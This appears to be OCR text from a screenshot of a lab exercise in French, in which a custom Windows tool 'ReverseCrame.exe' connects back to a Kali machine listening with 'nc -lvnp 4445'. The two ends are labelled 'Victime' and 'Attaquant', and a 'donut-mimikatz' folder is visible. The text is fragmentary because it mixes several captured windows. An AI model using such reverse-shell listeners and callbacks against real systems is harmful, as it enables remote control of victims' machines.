 C:\Windows\System32\cmd.exe - ReverseCrame.exe -i 172.20.20.48 -p 4445 -b 1024 -n TRUE -c FALSE
Microsoft Windows [version 10.0.19045.3693]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\ratus\Desktop\Projet\TestRervseCram\x64\Release>ReverseCrame.exe -i 172.20.20.48 -p 4445 -b
SE
La precision du buffer NE MARCHE PAS MDR...... 4096 bits par defaut
Victime : Bjr
Victime :
Attaquant: coucou
Attaquant: ca print depuis la kali ici
et la depuis le windows
Victime : vict
Victime :
24 printf("-h: Affiche cette aide\n");
Fichier Machine Écran Entrée Périphériques Aide
L'option de capture automatique du clavier est activée. La machine virtuelle capturera donc le clavier à chaque fo
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/donut-mimikatz]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [172.20.20.48] from (UNKNOWN) [172.20.20.45] 50269
Bjr
coucou
ca print depuis la kali ici
et la depuis le windows
vict